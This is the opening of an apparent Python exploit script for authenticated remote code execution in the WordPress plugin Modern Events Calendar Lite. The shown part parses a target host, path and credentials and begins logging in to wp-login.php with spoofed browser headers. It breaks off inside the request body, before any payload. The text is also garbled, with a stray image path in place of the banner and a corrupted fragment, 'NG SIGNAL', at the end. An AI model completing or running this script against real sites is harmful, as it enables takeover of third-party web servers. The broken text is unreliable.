 """
print(banner)
'''
Import required modules:
'''
import requests
import argparse
'''
User-Input:
'''
my_parser = argparse.ArgumentParser(description='Wordpress Plugin Modern Events Calenar Lite RCE (Authenticated)')
my_parser.add_argument('-T', '--IP', type=str)
my_parser.add_argument('-P', '--PORT', type=str)
my_parser.add_argument('-U', '--PATH', type=str)
my_parser.add_argument('-u', '--USERNAME', type=str)
my_parser.add_argument('-p', '--PASSWORD', type=str)
args = my_parser.parse_args()
target_ip = args.IP
target_port = args.PORT
wp_path = args.PATH
username = args.USERNAME
password = args.PASSWORD
print('')
'''
Authentication:
'''
session = requests.Session()
auth_url = 'http://' + target_ip + ':' + target_port + wp_path + 'wp-login.php'
# Header:
header = {
    'Host': target_ip,
    'User-Agent': 'Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0',
    'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
    'Accept-Language': 'de,en-US;q=0.7,en;q=0.3',
    'Accept-Encoding': 'gzip, deflate',
    'Content-Type': 'application/x-www-form-urlencoded',
    'Origin': 'http://' + target_ip,
    'Connection': 'close',
    'Upgrade-Insecure-Requests': '1'
}
# Body:
body = {
NG SIGNAL